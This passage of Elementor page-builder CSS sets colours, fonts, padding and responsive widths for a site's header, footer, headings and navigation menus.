0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-12648 .elementor-element.elementor-element-32a17d7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12648 .elementor-element.elementor-element-31a1ebf3 .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--dropdown a, .elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5a0fdc6 );}.elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12648 .elementor-element.elementor-element-65a51f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-12648 .elementor-element.elementor-element-625b12e0 .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--dropdown a, .elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5a0fdc6 );}.elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--dropdown .elementor-item, .elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12648 .elementor-element.elementor-element-ef9aed7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12648 .elementor-element.elementor-element-afaabb9{text-align:end;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-12648 .elementor-element.elementor-element-32a17d7f{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-12648 .elementor-element.elementor-element-32a17d7f{padding:50px 20px 50px 20px;}.elementor-12648 .elementor-element.elementor-element-5aa69c1d{width:50%;}.elementor-12648 .elementor-element.elementor-element-57fdbe3d{width:50%;}.elementor-12648 .elementor-element.elementor-element-76a7e3c2{width:50%;}.elementor-12648 .elementor-element.elementor-element-76a7e3c2 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}